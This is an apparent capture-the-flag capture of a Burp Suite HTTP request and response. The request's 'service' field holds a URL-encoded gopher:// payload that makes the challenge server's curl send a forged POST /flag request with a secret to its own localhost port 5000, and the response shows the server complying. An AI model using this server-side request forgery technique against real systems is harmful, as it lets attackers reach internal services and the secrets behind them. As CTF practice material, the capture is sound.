 Request
Pretty Raw Hex \n
1 POST /request HTTP/1.1
2 Host: gof.hackini24.shellmates.club
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 192
9 Origin: https://gof.hackini24.shellmates.club
10 Referer: https://gof.hackini24.shellmates.club/
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 service=
gopher://127.0.0.1:5000/_POST%20%2Fflag%20HTTP%2F1.1%0AContent-Type%3A%20application%2Fjson%0AC
ontent-Length%3A%2046%0A%0A%7B%22secret%22%3A%22b7bb70a3b3c95f570a8d31ece41bf7c5%22%7D%0A
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Mon, 18 Dec 2023 01:04:32 GMT
3 server: Apache/2.4.52 (Ubuntu)
4 vary: Accept-Encoding
5 content-type: text/html; charset=utf-8
6 connection: close
7 Content-Length: 171
8
9 Error running curl with url: gopher://127.0.0.1:5000/_POST /flag HTTP/1.1
10 Content-Type: application/json
11 Content-Length: 46
12
13 {"secret":"b7bb70a3b3c95f570a8d31ece41bf7c5"}
14